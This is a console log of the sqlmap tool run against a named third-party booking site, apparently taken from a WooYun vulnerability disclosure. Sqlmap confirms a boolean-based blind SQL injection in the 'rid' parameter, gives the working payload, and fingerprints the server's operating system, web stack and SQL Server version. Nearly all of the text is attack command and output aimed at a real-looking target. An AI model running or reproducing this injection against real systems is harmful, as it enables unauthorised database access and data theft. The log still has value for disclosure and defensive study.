 C:\Python27\SqlMap>sqlmap.py -u meeting.cthy.com/booking/?rid=81
{1.0-dev-nongit-20150505}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:23:27
[18:23:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:23:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: rid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: rid=81 AND 2043=2043
---
[18:23:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:23:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\meeting.cthy.com'
[*] shutting down at 18:23:28
www.wooyun.org